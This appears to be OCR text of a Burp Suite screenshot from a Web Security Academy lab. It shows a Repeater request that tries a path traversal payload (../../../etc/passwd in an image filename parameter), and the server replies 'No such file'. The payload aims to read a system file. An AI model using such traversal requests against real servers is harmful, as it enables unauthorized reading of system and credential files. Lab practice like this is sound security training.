 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0ab4003203dc78c98182259100d500eb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0ab4003203dc78c98182259100d500eb.web-security-academy.
net
3 Cookie: session=CFRMIgMdTcaWoi9uuwO7GeTyQkp7herH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 136 bytes | 73,620 millis